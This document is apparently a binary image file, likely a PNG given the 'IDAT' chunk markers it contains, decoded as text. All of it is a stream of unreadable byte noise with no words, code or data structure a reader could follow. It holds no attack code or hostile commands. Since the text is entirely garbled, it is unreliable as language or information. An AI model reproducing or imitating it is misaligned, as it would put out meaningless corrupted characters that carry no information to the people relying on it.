Q<�U�+��l���O?r���}k�������X�_���?��J��ND�7��.��;�׿g��!�,w�K](���[$�����G1o�k���3?�ouzX��������D]�)g��y���x\x��R@���N����_P��O�9w��/��=d��E>��7z���%Yբ С�xti���"6O����,��2�m�_�p	��g�����y����(<N��T_x��O�>]@�|��X/K�-�>��^���n���W�P7�*B���u�G�����c�	�����(��a�t>b�fK9���tj�VP}���<�̻ϩ�W�|�+>-G�V<���g3HS��-��dU����Bö�ż4�!$\����5[-t�_^O�������?�ʧ�>��_Д�y�9�?9<𙇦/����[�<`�W�׏O�����E�7�#�59��5��X�5Y�/��Þ�[���u�>��W~�'?���?Vǃ�s�3�E��+d����z��A�h��/n����C	�j^�cx�6�5/�P�l�ۗ������c��[xhr^��KJ��o�)��\X6�C���9��}��zs�ā�^S/�u��5���t��A��y�ELSw6j�BHZ�>��#��3�o����P�~�Щ��������k��ϼkėi��h����{�ҍ��>6���$���*K34��m�`�����gQ��rF��IL#\�`
uCт�����a酮��?�sP��u�4�B;�x���S��U�������U��Ϳ�H�p�o����穠�(aYi�[]��Eҗ���ǿ����|�t�N�L~cɓz��m��Kӣ_�E1+Nӄ����������}j_���3zg޺���8����Ǟ�n����>�_d:t	�!=�wj��'wNw���<žГ�\4�����ɼ�qUB�\�%���[x��ݯg��7~כ"2}Q_xL��!7��b�/�����/��+�d�ZA:��.����J3�f��>��������\�Ơ��oO�8�\�4rُ��R����{����f��粮��GV�z3��ϋ4��\;�%Q�_��m߀���p��7������7ȕ,�oʤ@��M9R������uP7^��X�u@��o\���E��׿�<�ko*P��վ��6c׼渏jJp�I_/�����7޲?_��W�׻�9������{�XϮ���;3|I�H���EI�(Ki��m�1��-Z'P�F�mjEP8I[�v�(���@_�AQ+m�]4q['h�$U��E�:F��ćD�#�1���Ù����Z���>��~��߽��!Ϟ����z����g��{��G�<����}��c��n�o3�r��᛿��p����W�o��cBsr�Q����f<u�S-��s�c�)��/�������b��1��3����X~�P"�Q�_���R�}*r1�P+󑘩Y��ȋ��L�?��i��Dx������Un�|�#m�/��=�@�5o��\����px]_q>�����9��˥��x@�%^�0�Cu\���Jm�_�L����ɞ}�/1�y.m���<�g95��� ��11y�O?��w����/i����Qe��t�H�NPN�q��8bó���� �R>5�O��'�m��l�z��HJ�5�-�k���֍��L;��}M�̃�.�������x�gC@�������0|��7|��?���۰�76P���|O?DG�l�ilX�ח8�5|�?�p�`x�o~'j��4��*Q&�J�½�+z����w����/���ޭ�u~����}��b8�x`N~��D(]>��q���+
���竺n��k����ܭ�����oꇱ$���}#�����Lj�f���3)�y)�����#1M�4\_0��Ϻa3�b����k�f|����G��M�r�<4�QTƓ9�9Vr�|�=���*�d��J�.s��cs��7E�㚿�s��[0�(E���wP���;i���O��SB!��2���6�G�Т(�G-h�o?��V�K�:��5�b�t��i����}ò�Dk��� q;�V�,qt�}w���՗��;�'� 3`��0������Z�����Ё�����~rxB�S�5��_%���@�����UTq}Q����U�A�d�����OL]�W^�����(�V|7���z���j�[�g����s��y/ٽ��4`��	cL�IZ���d�G
)=�9�������)������*^�vO�1{���|"?DK�5�-��k�^�E�ݑ?��p�����>��g�]���G����$�c_����d�jW~�a�����m����rDr�q�;*/���Ï>�����������/�ڥ��hs���8_���SQ��綁E��9!g�L6D/N���'�}ڎ��O�� 9N��K?l� ��ޚV�,�?kʸa-�/{��lt�@�	�Ɯkw���b��!gy�6.��������E�@���|���u�x����[�sؒ��]��'�/]������򊗂#Z�	ZXnF��'p�C�,O��w��ϗ_G.�QʛH���P�^�'�_>�S�+Z��}����Ƿ���c����5�-5����&�Oa�HH��	��^ޯ�Rz����G��G�/�n?�GJcS��A���L� H� @r�]�#~q��i�f͆
D��N���g�'&`1nr�7s8[�GD��\���>��*�Dj|����]���|�x'0r�?9i�s���@P����9Ŝ�n�;5�7�)��I�\'���uț�%����~�x�k+�-�*P��7Ϋ���B�m�@�N=����1t�W�eࢺ����b��xI(�'Y7��`R�94�,��������G�3������t������7����!C�^�0y:2�������/w~�⢟C�����5�����s�~�C8��x�/5y�YsB����?1S�zP�? �����7�����<Ʀ��lǼǣ�p8F�2L� ��cs�_T?LҌi��	�l��p�W���"��`�P�6��~)����S!?�G���_��~�Hw�H�#���6���[�W�^?������b�F�x䐔�G��&�I�4$�\i`h5���ſ�������w�C k�+����ޥ�����#�����n�p�/hE�J�,�^��b"�'"�c���X�'�9��Hc��ݢ �=-F|��G�V�/������c|�&#ΧWl�|,�����َ�|��8��s�Ā�L�����+|��NP�mg�k�h��_э���zL�w�}}�����t���	A"�e��D�%0�Gז2��Ǯt������6k�n����-6p��;O�F���7��N��/��b�������6|�_�涶�Q�].�Z�j�5�1���C��f���>n��A��~-n��u��r
W�5�˿��p���������2�3�Q�=��0F�QA���(\u�S�^l:��h�D:)1��&HN�����D��l8)ccx��te�d��\���{9�+�ѿ��k)���RaT<��#���||L�\]R~$�Z��h�"P�T
$��>�r�,@|L9�&����[�XG|�C�� ���:��!���!h�L��D��QT��O-�EMB!uR9u0�����e;�)5��u9g��s�nf'�dߌV�)�1פ:��=���oF(a/?��^O�e�;�i���t��C��5�W���Q�� ��o��QW��ЌC�ǁ�������{���ݛl�g��W<�~���S��E8�s �N�?���aY�kQ�xt��Ef�) /�!��u�߶W�յ������_�����s�焠�udc��i|��j9��S�?��6  @ IDAT~��I�hHBB�Ly ����!��|�荦��Q)E
ilu�a����8d<����L��g�_5�z�~��~����� �Zj8�S�n�:�0�6�_�	�f���m�n��O?����F���[Y��#F��z��d�SO?x��~����5�>��9�cBj��	/r�R�_�����8�|Z�|�>�0{�qn���O�����:�"2k��\Y�R7�7��H�OsE���#�ʅ,��xk�� 7��X绪�1�r<`��8�n�$�P{���=��:` /h4�7d��X �*���~��H�T�����K6�ĸa�]�[p��;��ы�]�;9w��Ƽ:�ެI��zǔ���3c˜������)Y�Ӿ�?�w�������P��StYa�����%�5⤒7X鋾}����%� �%b��*���f�c��E�e�7O��'�i3����	���^��'�k����1�r{��^h�D>����Ҍ�x&)��<I�o8�n+~Z�p�)�!��?�?�ql{��ݬ�E{����$��_�<�9,�1V�f���C׋8���:��R�y�s���2F��� ���FH�a(ZB�q!����$/y���"_�TH!SB�J�h�fN9��6�G�������'�#��`�F1;����2E��֍ 7���X�'�ƛYC�G�%��e@��r���A�҈�V��*��_��[���=Ç>���o��z���Q}ݩ��Lc����6~2g>^ux�+_���?2��C�g����ɯ^���ȇ�ɷ- �sLB@lCg>�� .ƶ�\[�'�z�0��<dξ�����-.^.����/?�RT�c����b����!�ƹ�9_6���aAlҐ��(�S�*�)/:z4�����6��ȏ�s�~{��}�5)�|{�������{!�}�2���2P��}���U, ��
Y�N��"X6���C+P �4�`��R�4k�	[�?�0�{�}�_��ڶW`} ��6���^��˟��K������?�Ӷ��"��I\�L��4�I@^��|��馴O8��bfO�������!ѱi�(�`��l����ښ-n[�:�"�H�u��l�^���E�K�F��}� n$}C�>��	���L?�JЛ	8��	*���J�b���*[uO2��=��A���i�W�nv�$M%��?t�p�>%p��yߝ�`�ֻo��a������#��Ad�307M�&�NHHN��E�'gox\�4}��o�)7����s��o�rMV3g �����Ɗ\x���F���H�)b%!�+.���<���mt�����$ ��1��4[�֨��<���a��P�[ cGڂi���?n8D��e)d|H�uc��H]�Z�S�s^$~� ���7~wx��}ox�ɗb��w}�͘*~�o�p��2�\���C�%Yj��##�h|ևj�R!�R�'��G�_< D
GR���[��9�'ٌ��ҏ�A�\��QR��'[y�� ���:�$3���{��s�mH���;�\[a+������X
*��x���?+�s;λx_������b�f���a���W���������E?���>	Q�:ʘ��1�1t����<|]��}A_�:|W?"��?xf�#�֋���Ƙp�>xq��?7�<�	�ԕ���s��k��-tD�7\_����]��P��������9-Y�а�8�k�1�X�I�;�B��O����JD��gu(�Q�����E�;�V����X��+�GG������}�w?��uu�Ϣ_���wk^��n��B��k�ƭ��(�l��`��;���_��Sb�+�{����>����
�W���B+g��ӟ��_?�;�EQ>Rg�Ϙ~��j�y�W��_��g|�Rz�Fy�|v�_ʷ��EMy��2�Ϧ��9>��8�J�|9d���ҷMd�*��`��7b����0Cz�ln|�=n�e8hl�o��0��� �� �\<�xY��C��>E����m��>����.\y���n/huM�|�0�yŏ�Em؈e��y�T��'�h���P��VDz����ߢ�7~%:Y	����"�Ƽ�V!�	$tPƁ����'.2w|�k�$��W�*06��a?�p�;�K��$���Hd�@���?Џ2�a��x��F͐s�?�+��?�߳��cm���ۆ��;.�aӱ���M=�K��k��1���>����$&�{p���t�.���N����WD�6�r�x"��l�R���k}%�u���?��;���~{�x�K�DR<3.0�ڸ�?_}x��f���s�[9��[l�P|=@��i�@7㮉��[���>��Vx�m�⥃�:�%���_ߎ���I��������c�s�G����6&�5� aQ�Z7�(���2���|A�z�e�@>���O�ϧO��ܠA��炰�?��}�ʚ�0�g�)ݟ6�m����׾~��ΩW�o�O�=��G�BCFh�ޮO���,��'��"Yl��)�\SF9��Z�aܐ�8���D����x��u�NװkW��Q�9��G����g�ǚ B�DH��H�Ґ��%f���*���Q4
�k ���pR��]��U~������Wh�.�_��R~g͟��i=���=��ߜ���Qx�N��|��������Q����$�O��
ԝ�����w�q���Qw��_ ��c��$�����"����u�k�Y`�M�b����k��͢Xl��P�&]C��:Zl6S.�oƼa�aZ:�ki��94Л��=n�â7�X�s8�ȶ��n����xF�%� ^�/k�����q$'~�[����c2���O��6�:��\������;SܼAS_;S�x�8x���S��PD�H�@��S�	��;ִ`-��tm?�D>���+�"b��J��j�t���.ł>k�׎3
+���B�e�����o�Ƈ �ey�iࡇA����,����|�/kHd)���������Б��5��R'�<4��y�����S'�7^7�"��_α�(��N�>5y�ϱ�q�p#�elq��'�>�I|�I\�<�s]ɚ�՗�����s��Z�L�����,��~�ܤ�W�/�\󆟯-p��|j��gi�]���:\>�R��,������<�Ԭ�%��s4�Y�����tb�����4_��u9,c�J��C��� E�à���C�9sAVǘ�oQ�s��m��r}��:�"�Q�� Ӥ����d�=>E��ҷ<0�H����4$�6FH`9&�"�6�����/��0�&uf}��4y���[���U���I�+bƸ�R�?J*��D���|q|y��k��M�@�E\^2����q.@��)�����3-me� @7T�u�]l�N:�n����p��1�* )+�����;a��\���.͟q�����V��R��NǷ���ﬞ�h`���ܸp��?���������^�v������ܝ?�5�/j�8��*q�g{����+�5/�\�PdiK<�4�۱�?�w�6����뚢�P���ƫ\P�܈y��8�F�K:�,��-pxuS	����B��C�cٸfT���_"Z��%3��(
�C�!El��_fV���3<74H`��������������X�wZ�8���60Z��u�X��6���>>	�֡�����{��>��Qd������D�t�4����^J#9oh���K��UBE�#��4�;ˊ.n&���4��.���%�s$'c$�24�h�v�Ѧm�S�����QG�����x
sB0掔�#�R~
����X�{�O�Q`�G��6���4猓�Hz��7՞{ls,�z"�ql��i@Wΰ͏nh�'�<�x�!M�� �+xQ�&g|�%k,��4$*�C�6#vio�bC%��_~w��@�']�vYK? ��K�
�q@����i!c���7�+�7�8��%G�h�j���C����f�}='?@�O�c�q����ԯy)�f�LE4��%4�.�!�2���j��h;���55�o�[���C}�kXd<O]�bz#�����x�<Z<e����q &�_�X�|�g�8o2ȜΩ�)��.�����1>J���>E$i �c�	�x���q��Z����l�Z���,����-õCV�㴾~]���Y=W�?��G���^t��'=�g�= u�G�����������X��O�q�L?͌��fZ�nzBx-�`I����}m�+�_��1��T_����Q��ؔ���dI熝MZy�ܩ4�a�;���r�e��J6��$�$:����E�?0QC3�<vs3"��F@�I�g�/~�����2G�Vb��>��cڋX�5o$0����q����W��&b�X��4�Gc3H��y��F=����}v�?yd�@��%������U�rrG]ꞽ�: ï��;I��j�����5Kv�c 2��]��h�
1rӎ�k7J�y�\�Oa��C�xWY��k�P�A7�� 2�f�!޼B^�=�������nPe4|����I�t�������z�i��@\������#��D�dƏ�g>�ǼK;��#� �ڔ��4h����;��	G�c�)����*Ə>I1nf�Z"aO�d��C�<s�ܠg�%��;>� �yďl"O�l��2�I�� K�\�����L�	T������h"
L�jX"i P_��S3�QK��'(���h��$q4���?�?�(Np�@}J���$Xj��ɯ�y�w����s��$[�)^�xw���Tb/��+.Z�;7��	����z4rMM`R2�Q�X*��Wl@o����ꇿ�Y˘�e�!� 1jrҷWä�����m�OLq�Q_Ya��1�J��o��N��8���I�ף�vi�����ΏZ��w͐��3�Mݙ�mm�?�]�W�a���ǿ���j���W���J����_��:ܪ�gZ�Z�c"Lj:*�s���o�G_����>��UlC��P�]H�~�U&�y�3w�k�m��N��[�q�g����r-��%nmCN$��'����0�3s�s�c1D��{_�{>}G������mn�6|��O��΀QQ.�maku ��I����o��!5ƆW>��-G����H�bcR��^l`�!?^">!@^"���\���"���p1�`R,s1K�͢��]o���Amj����������_���2�xg#(w�Ё�� s�~c\�6ƈ�1�<�<�eT�	61iHȼ��phQ�-��XH_b�	S�8g��`ђNhu���QѰEE�7G��=ǰ�L�NH�r3�q�.2�v.����.�ݶ��WP�TI�Y��:�ip�������3��9�m%����ʓa�e�h"s�f1�
-r�u@��x�R:�e�DW�n���l>>�#�w�A���8E��T���P��c�Ј�V�ݢO��X���NOq��Èl�IF82�X���-�8z^b#1E3k������?A�>��aA�&o��Á��!�d��'lK^h�F{��E-��C�z��"'1�slY�\�PD��<��F�̉�a���-���?4n���1��EZNc�,:�v�A�+}����q�7A���g�#g�q�~�KqJ��%R4�ߴ����Rq6⁛4�!���KZ
���:9_�&EC:Yd��>9 �h���-̪�ݖ���uۖ��shmC��H碢P��d�9WCtZ���柅u\����_��  ��.���0/�����;��S������Vx�
��8�����o����}/\�Y-����{)w_������OO iH�4��8��d�`��ֲ�u�ko���hk�\�sS@���6�r�U��@���b�)��&�9r��|',7�������� N�&�?oD��	j^�o������?��[:5���������YhbV-q�W4٬���E�Wn��^Ȉ��F�w���'ڮ�Hc�tJ۔7�p��%�-/cA�xY��&�Rb�?��0�!7Ka�6�@X�䊕z����^:�!cE��LP~q3S`��\p�*�4�-x��1µ�wD&��f���G+^���N�Jf���c��	�meHC��[e\�d<h�q��G���"��x� 6����F���9���<��U�Og8B���I�x&����1�^�a��d��wC��P��
������<dMgn�2ię�-`) ����s#)�f=M#f��m͜z��XYQ�cM��"$H���S��	�:6���G/ǚ�qS��3?��%s<hp\��	�o>�7�Y�믑᝗�Wh�}�
�x_L��?�uN��n��Ɇ�懽�=�Y͜��+�иm�c��Ps=#>$��)�#$��^�_��P9��k��ZsB�>��� 9&�B��+�kA�����>�c������&7kk~���PǺ��ka^�6&�1��*����v���]�_�o�p�{%��{<�E���e2\n/��?s��������#k;�
��g��c��O_����������ki*���4�/v'[�f��/��`°���&�Ta�[�_� 5�9���S� ��&�r�b�Ȇ������̺�'y.J��+Ⱥ��_��w3FL�l�����Sr��T��C�l��������$i�6.Ǆ��K�7�Sr;�-�)�P"�l� ���c�/��'��LJF�%y��/d������9�HY��Y����i?`��t>���kP}b):���ܟBǚR�Y&o����.-�c�y#�c�;����WDS���1s�mϕ�^��X�u��vc�o��2�,7�����s��8���FAz�p��'����yaƜb�3�R&!���@���CR�{p%]���<d��Ƙ�AM�E�E�z!_���[��\��w8���,��탬���m�x M��=s�zA�Q���"��u$�Q�Z@�j^|�^>�Aw�ƹN�m��إv�q�O+���aQ��A���;��:�\��C�E���sR��D��]��s�
Ǔmd/#�z���a`��4��_��g�pi����7�C$V ��u���v�{�CU�8���X�1��������u<�@���Q[$-CߵL��O��7������3cI^ͥ8n�rF��s�a'��jS�i/�%�1���\#�g��ҰcZoic3vڌ?�}�U6�!��l<����;�hv�7c���=�z���Ѵc4��Hk��|����>��s�P[Ev�@��V��W�{�������4��F-�n�:1˃ox�vZ�����O���5~�xg���k��ψ���h��� P��r���/�,Á}q���|+8�E�ϯ��ہ��I<7>كҾBJhqu 	�`6�������[���Im�����Fr���Ĉ%r������b��Xc�&bn���m��56�ؐi�t��*�o�W}:(
�O�6V�In�_�f���1ǻ^�:88����>/)�6��U����6�C42-�
�Y�'̈�xt
�
�"�ҭ�	n}��T�	�1S\��c�Ә�;�`����z�+[|�&n�$�/�X�����(a:�_%2M}���a~��10��&c���� MX�g���qk��u�5D�.�X����Y&��Q���y��V�"�i�A�xk1�'p`i#6�k6<�j���j%^�]Gt���xm]<�_�	�I閆):MC�`����ge%OUc�e�+Lƙ����I����_�;Қ��u�W���ʲB����q�x+S��㢋���|� n�}�l5$�o��z2�;�5v{�&��%�u��O�Qb�����qg���R�v�O�Nk��}��9�3�����)�y��49�I�S�7��@=X�D�����^����� ���}��k{+�	���w�[Z��+���ŕ�f�l}ߴN4��u��~=L��;X�(�s���locTq�_#y,��ba6��0��@�h��K�#O{o��D;4Cp�?N�rZ,���5�j�ޮ}V(�Y/�:`������Ǜ�)�'%o]�,�.��Ali7c���M�bT���cmRS�ј��}C Nd���+d@���Mh�ԗ�@��J<��Z���-B|�6�.Z��=ë��yH����!�4�P�3�M�9�ϙO��5�y�Zr[u{{i)�Ɓ�:���ô-��x%C?^: �\��T��!1�} ��!�I:I���/�\��)4��c�p����-�����Ǎ���78ؤ�F8�Nj�"_��G�U���w�-[��Qq{���?l�FH3�I:���1��#�]��7�ȹ���z�b�M@��+yevQxm��=j��
�����Gs<��6Ĕ� �-K;�`�Q�X�$�"oܰ����rF7Aк�+Q�B�����!v�����W�vJgn������m^4�����9W q��B�c�\�!a��W��Zk�>2=����m �x�ē���B<;�K�ۏ��+��s���lo)�#��&^�����[ȩ1���+���Ǟ����%o+��ʟ@qU٭�|�.^�r�P��S��[��Ϗ%�����~o��gzX
m��ɥ���}|}���3{"8CxƁ�z�۟?AR���:����C��U<h2�Mzs'4u����$47i�fMz�b���1�y#�8�3+PoG�����g��m!x�,/T��M3��v�I���&�:�������[�xP!��A�����~�?~��&��b�M�u��0e�a�!	�B�����-�r~J�-�,4��<lo�L'g^�ݲ�ZԹ��E3����0D��ӆ)�9��9���%��M���vQ��G�4��
���6���?�&aXЫ<x�oi"����J�Ac���
�ry.plo\�e����f��{���X���󿨌9�Z�I��ʄ��^B�K��%4r�O�!���@�ȘFN18ok������B�*W��C�~=�tîm���Bw����A�\���U~������#0c.x��7��G�1A#.d<4��F\64���5l�v���ذ�MO�"^��[7oL�>ϭ<�&���1���4�����_k&���<�zZ�l}�蛨�+} ��쥾y�ۯ醩��ְՄ}~��iHw�=jm�;�~o�φ,MKٞb�_K�K㳉���z�����7��1��/��g�l��ζ>����jmk����ۿ~�給��N�[��`��m:�L;�|/���-��6] �Ӻz񩫧����3�������%����������C&�v�ϵ����}}v��(�ܼe�U�l7&1�	�6�f)��#�تsB(]�`����6�6�1�}C��C�~Y���SDl����g77�i�?7Bu�YN�;\D�yx��8f���"r����v�ZY�^����l��m�'����G���b:*��t����U��+n 9˓�,P����)ք2�Z�}��Z5�� l�­�T�/�2-�LV�Ī��Y�����������wt�ѣb��_�n�j�K��Eq2��24~�1O���3�e��,���>9C�Ź u�^^>Ox�.Eχ!�D�,�ٮ���r����T��FH�g����/�=�MG���C �	h�_d�~��nm���#��4Cj�M����H�4 ��M��?xr7�%�������e:z�2�f�
�X5)짏˃�],4���9C�|M\���_<:��;�uMw�ъ\kdK�'T��m[Y���D"����EL�8�0j ���=��O����3Zl���M��̴ޔ���k2���9�|gnV��~/�y�+I�����_=��������G~��(�zxK*���-q�:+n��9-�?��<>�2�d�.>y	�a�r7��^��(�\ǞX�����%��w�@�R>k��
�^9P��X��#��5��bx;�7x�A���d,WN3�����7$��9 ����ͥx�/h��^�[h������4"x�C�o��^踾ȶ����:�8W>ތ&�OI�9&�jS���r��KW5����7Z�MT�uS���.���s!뱋�3��� E�ȅ���f�/���:8�oyti�����G��G�۞��I�S<9������Msȹ���|��If�����?�p�-�G^E�\Ö`�� @f|�ȹ����4 c��%"2�;����r�{r}s%(�R����P��G����9�Z����_��� hэ:�߱�(*ms�I�2�1Oz��%�ɫ�c�u���t�Ȉ�A]��x�J"Q��C�g���g�|�䚛6������͍8h��F�Ѐ�3���7N^�lt�Pj�A�<�f��k�\	L�J^�m>{&���;�A���}Pk���K�޾�?`�"��6�w��X/<[��1��qL�L��\wPE�|��ziVu��M��`�(?�D�|����%��_���Ϯ����#��5����.���z�w��ù�?��G^[o��Lo��s�-u�:+���A����zQA�x�.�b�A���[�^�F�#f^]��������_�jb"��Z�/����5�-���;�-�3�{��ϸxl��ؼiL�M�2p��C�����³���K��F�1��P?7mh��Hl��4�͛g6��FCCξ��s�����X҈��D4�Ż�|[/dFCЊ�kF�ؖ?:4��8<x�(3��	��R��A�/��M�����(�Q�C�0�R/ϯ��o�Ru�Q"�\��ڛ���Cs��Q�kQi1.�6��C�k͸ 6����+���F�(�-b�h[us^h�A�]G�q���\�|&���?���u����Zc9�q�MnH�G���[�/�!�nh��t'��0�l�7Δ�9<��/�de�1�oG5w]���4��%n�w��ͺԤ�_�i#?���OqS��:�w��8R*iȕ�s�(��A��O;����f]Hs��{��{\�i���C�e= Ͳ�ЭS�V4�F��t��?�F����q�	�fS}aO|�v��}�+�0����}�4�Ϟ�$V�Z]�Kѭgy�qA�n#��8�����Ӷ�g�%��x�b��Uk����ջ̗� �4_���JiWu�Ѝ�����y� 㳶w@��_.�������2�YX�	�/x,�^�ѝ-�݂7���_�_�O:��u�Җ��dZ�_�Ƕ|Ҹ�����N��uM�U�7i����Nɿ��� y�3��$�#S�@�{��`B�V�u�n�
�Iغ6�ia
��1�qLSױ�#��x��&"��>>�?q��x�qM�F,�A����^l��v�5>9i�� �ѿ���I�����@�x���8��ƞc��|B��^!̣�/�F蕱����2�w���֚#���1ꀩ�~�uho,��W��ر��@�zE��\���m�T�m ��0ź�'i�=4+,�ƍ�K�y/��S�v�������x�y�^f���'��P|-6ȇ\�c�>���]�O���mܑ3�:��zM�?�����||�����-h���oR�Z`{�W>���fv�.�p��*)���f������5*�9��ߓ��k������5��%Slc�\J���i���T�k��ul���R[��/���Uc?��ZK�aL<�D�cW�n�Q�VŞ�R��|���V���䢉�m���9�<)2�xR�Z�-�����9�(N�-�x<�cs�U��HY�R���6����s|��I8�u�lh�U�Y�/�Z�u���ɱٖ�m����,͗�sU�������/|�W��a�W�[\�����n[���=w~����gt�Vaf 4��
�Pۼ\�%}�����r��\bJ��������R�Sg�u��������
3����s�׏�n����V�b��&A�`�qh�-l�{l��a�탧�1��w�ꆫdN��O��c��h�wW�dl�>�����g<�6�����lgm�K%)&�d��	�ӹ�k,V��_�'舣17�ˑ4��pѰ����˿kf�S�+L�m/�f�_w1����;cN�s5p���BZ��z�ݔ#��Z�N񟓲1\�^�26"�+%;�t���MM�;V�x9~�$���!�T�~�F:��_�6�_��&�7�a�,r��Y�'rU��'���1�d���	q��/�Wi�%�jU�c�s9����N�ſ��?�I�+����}*��9�_�nԭ������׿�w��Yx�I`NE�}��_)L,�#@�Հ��+փ�Ɍ'��  ��q+b�1~���C���Z�ܶS��Da�O�N�!@�K��i����4�0e���0#J�Z?u��7C���˶���]Ɛ���b4���I���ϸW�bw
z�)w�[p؛��7�����a'����f�W�	t�.�z.`G�7����u���7�����?���r,3���+����s���ý��@�ɻ�s���� ���l���Z�e�^~�Ǿ�x*���wJ�r��
:pY���y���?���1��'��^�5�����$�¸��23����s�[�v�BRfk�z���\8V���z@o�G��m�����(�`�p�s�5ɊVvܮ��<��"����w�2��̸	M�&}��:lj��� ,5����c�9q�x�&���7T� �`S.E��b.�mj��!�G���?}l�=���)*�l���U�?�u~H���Ǔ�B�F�jPu�>�M�;2�����X��2ȁ��cՍ_Hj��mϱ*���4��)�o��~�Q���P6���; ͺY�M�fN��xҲ>�Q��t]���ᔝ�P�b]�q�Տ?^�I8d}������^[���5$eS��+��		�A�'�S>�=���|Ȼ�߶;ꦿ�1�$�m�o�j�߶a�X����X�y~�)�Ǘ�ǿ�ǟ=�w�4���~�1����i�-��)�GێDj�o�Fܱ��u�y9F��;ң�������#[����9kg����J�7?��/�!�_:�q�_�7���;��{gE�FS+p�������������R�@e2]��\w��W�\�ګ��A��NpuwY ������+��u�D�< �r� ���wy�ޜm�?*��}�`)Y�m�a:��P�ջ3D\|<q�o>�����4�9�i���(3ov��־��ѝD�'�?K=��2�KxD��}�q�6����X��l<�kԂ�iT@��1�֒��t��n�iU���'�F�zn�3[�̱DA4�c����9#ӏ?c�K����lP�c	��w�H��qS����v�j`U��H�$75�D���re.���?z�G��5�!�c�s�y��:,�QZ;�R�#�z�W���\0Z�;�~|�{N��6�Pմ��t�؜�UK:��w��ڞ�aI���0R��v���ګ�3���2��������\c�o�~���wlQ�-�����M⃇{R�m2k����Ye��z�����Z�!���kY�f��8�6٘�W�$F:3l�)�E�`pS�^���?����U!9��^Γ�ʄ�#=�7�k*?�o�<�q ��7P����u�:��z��|r�M�E�< �r~i��ǉ�9�} ���p������m���?���￼���y�+�3��b��X�z����]?q0�I����	M�qP�BܼĖ���nr���lA��K���K^Ȉ}_g~��-��tA�OlO�3��f���4C�7]z�?9�ポr-	����~c3����{,�����8��iƟ�c�6埜��q�z�� �[_��)��5�����3<�@Z�#������+u�G��Ԗ��(���;��zF l�����c�MB�ɱ���j�`w�9��%���}�4�~��;���������������r���Jq%��-oΟ87�Y��R1��m9W$���cB��q�o�Ǌ얿��V�vt������-k]|��q|�a�Qjێ�c�o?#K��[���;�9��OՂ׍��!�Ls>B�����3F'e��-ts�G��Rg�I�Wʵ�ߒ#Ć2m����������⃚�iۖ���_A���m�e����{�6x}<��M����{ǘ�����N2�mk���G[p��������>����2���wL8C�v�U��O�����?����� ~��O �_��4���.���ow{��]����x���=��c�;^�z[���/�{���������ں����������z�n�W����|���-?3����;��H�~Q�����o7r�����R�����n���sdc�����$�>��?��nj�<�!��wl��ަu���?�v<[~��g�]�#�ǃ�mn�͹$�,oio�	��-�_�����w��
	��G���6�R�i���v@�m�&8m����-��#��-!G#�X�ެ����xF�p���UL8OlAG�:�4�'��6E��#E�3��o�6���x����[4�����8_�I�ZG�g��|��<���>�Y>i�{����6��j�C��ׄs�����:s�z%� ��A��[�m��i�&yӐsm���{k)q��MK{����{���^������q�Y�+N��z���@��rx���O>����
n�
�ܾI�]�l+��C�-w]��j��Ӻ �K�9��Mgn\H9�QV�Oq��,�A6-)ݱs���zov����V��~/��{�>�ws���I����]j;��B�w�2-G�"4���F�F���y���K�����t�n���>d��~W3t� {�� �+���^z�����G������:�v���9+�v�I��O>،����twZ�ȷ�M�,	��|}��fY �4��>7���A���5w��!Z�xL5�ך,�+v�cҶ��~��86Cs�aV_������DTE�ŉ'��<ݖ��s�@�cq����,�A޸��MZq��Ͽ�o]ۊ��-:�E��)$��\v��m��h�o]�K�4�M�u(~�~a"l�Ao�8�����e7��pf��揺�A�]+׳��!w����_�ǹ�ޝ�6�M���m��n˟:$��d�/쐙:�}����e��8J�g���������`o�+/_|�WzxxcS�W�;��։w~�k��
<���>}�p��џJ�)-�?��҂63�@X�w�r�t���������@.�{���%{7[��G4)������;��Q���j@�Ɉ�tb�vd�[���l��]�?-t�{av�w���0�*4	���ɳ�[7�2�n8slN?��i�I&��g��8��6��}�ie%����sK�|�������F8n����x|���im��q`�����@��6��pm��z�Z�>�]���jPy1��(��F-[ZW��Gk�[�X�·�9c����dĠ��s\�nj�|����󿗟M����ؽ^o��(�&{�c��c�o��B�K����5�oG��	�O�?�u�D2����~LRa�ގH{3��>������|a��/����M�k��+PN��;�5�i.}��o?��'�������
�s+P���� Oٺ�΋w��>J�(���Yu?�o�p<n|Ǒ;��Q�l�'ϣd��m�gڶ\�ѭ<�L+�V�ǩ�Q2G��Qyų~�|.񱷋�]d�Xߪ���[U��ϻ����_�;7���߾�[��l�c	�kٻ|�/}��n8��7u��	���#��Y��4�T~0������;`����<��������vQݒ̃�?��㼫<1-�˖�w������0������%�v�w��.�5��5�]�'�D���]벫<a��;����t��H��?�����(��*5���5��c'��ͤ���G�~m87�o�?��?��RXcݭ'�N��b�~�T������޵�����7ӿ���#c� ��������:�@�*��G���m��K�>�y�YH[��o�����,蔰d�*����|�������~D�?���ă̄2^����_T�jK�qg��9��ۭ_K��2_=�u�?��UZ�i  
�IDAT�q���8y�"�����#!�v���;{U�&�F6/��{���s��i��6��^WH~|~��趁��\����_c;E�cN���\Cu�ۦ��{,�Zϧ5fE��������s��.����#��ޱ�wg�/_�)�v���;{U�&�������Ts�.��K�o��8�k��ң��"��
0�����|�}����۰������@�/�E�3���� v>v���g�E{�H��$����3��|�>�.�[�ǜ�㿞�>'fg����3��|�>�.�s�����[�����91;�v',���]�;�Ywўs]�����|��}K��W�鶿}m����̷�q6V»��൭����88������WI>�x��_0�:��c���K�6��)t��
�75���'�|��^��������������$�����|����|^�_�����:�UA�/&�2V�M���Mm��g�wQ����ǀ�/�G�����x���Ea6��~�H_O�*ӹ_�7?k�K������x�3��cW�^������pxR7�_՟M������~�[�=9;�V�{�L����U�;���sùA��1��@_�떉`�`.]�&��� ��}�~���:�'�|�z�I��|Ĳ���
<�_�sh����9���$?��/���o�o_����t��E���=f�2��z�^��_���ЄW�u��R}}����^�:���Y�����	�ܢ�׫�����Lzy�1���Y���}��z���t>���C��5�8�G��?�1��>���z�mk���5����]}p�������@���Y�gu�}P�~\;�����))�P0�hiK��@�Щ/8��q`����O��X���9��uM���{�u������f��Ǿ�}���Sk�/�h����G�5��4���S$��Y/�7���]��6w����[Ʒ����S$�(��R�,��֫?.��%���f����s��,�����Hz�T����}l8<���?����~�k�䳏W�_�Z�#+Pf��2+s���
<u�p���i��������?zx0|Q��GB�k�RouiC���흶���]�����������w���|ߒ���w����v���[�_���N���߮�}|K�K���i����U��oI���;mW����-�/�{{����oW�>�%�%~o��]��*�Ƿ����흶���]�����������w���|ߒ���w����v���[����;��7q~�`o�m������W�������_+p�
